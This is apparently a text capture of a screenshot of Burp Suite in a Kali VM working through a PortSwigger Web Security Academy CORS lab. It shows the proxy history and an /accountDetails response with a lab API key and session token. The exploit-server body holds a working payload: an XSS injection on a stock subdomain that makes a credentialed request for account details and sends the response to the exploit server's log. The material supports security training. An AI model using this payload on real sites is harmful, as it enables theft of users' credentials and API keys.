 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 13:23
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Set
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
274 https://0a98006403a88164... GET /resources/labheader/images/ps-l... 200 942 XML svg
276 https://0a98006403a88164... GET /my-account 302 86
277 https://0a98006403a88164... GET /login 200 3681 HTML CORS vulnerability wit...
280 https://0a98006403a88164... GET /resources/labheader/js/labHeade... 200 1673 script js
281 https://0a98006403a88164... GET /resources/labheader/js/submitSol... 200 1333 script js
282 https://0a98006403a88164... GET /resources/labheader/images/logo... 200 8852 XML svg
283 https://0a98006403a88164... GET /resources/labheader/images/ps-l... 200 942 XML svg
284 https://0a98006403a88164... GET /academyLabHeader 101 147
285 https://0a98006403a88164... POST /login ✓ 302 188
286 https://0a98006403a88164... GET /my-account?id=wiener ✓ 200 4149 HTML CORS vulnerability wit...
287 https://0a98006403a88164... GET /accountDetails 200 303 JSON
288 https://0a98006403a88164... GET /academyLabHeader 101 147
Request
Pretty Raw Hex \n
1 GET /accountDetails HTTP/2
2 Host:
0a98006403a881648040300500c80059.web-se
curity-academy.net
3 Cookie: session=
DyMmSEs1Rm3lgj6RzT7m3mIDboOLKieq
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not?A_Brand";v="99",
"Chromium";v="130"
7 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a98006403a881648040300500c8005
9.web-security-academy.net/my-account?i
d=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Credentials: true
3 Content-Type: application/json;
charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 149
6
7 {
8 "username":"wiener",
9 "email":"",
10 "apikey":
"FW4s4xJTJvP9fKchdCdnFsuczWrXp9Vh",
11 "sessions":[
12 "DyMmSEs1Rm3lgj6RzT7m3mIDboOLKieq"
13 ]
14 }
Search 0 highlights
Inspector
Request attributes 2
Request cookies 1
Request headers 17
Response headers 4
Event log (2) All issues Memory: 163.7MB
CORS vulnerability with t CORS vulnerability with t Exploit Server: CORS vuln
https://exploit-0a3e00ce037620ee80c7fc100163000b.exploit-server.net
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location="http://stock.0a2300ab030e204880e8fd470070005a.web-security-academy.net/?productId=4<script>var
req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://0a2300ab030e204880e8fd470070005a.web-
security-academy.net/accountDetails',true); req.withCredentials = true;req.send();function reqListener()
{location='https://exploit-0a3e00ce037620ee80c7fc100163000b.exploit-server.net/log?key='%2bthis.responseText;
};%3c/script>&storeId=1"
</script>
Store View exploit Deliver exploit to victim Access log
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
Right Ctrl
2
10°C
Cloudy
Поиск
ENG
22:23
25.03.2025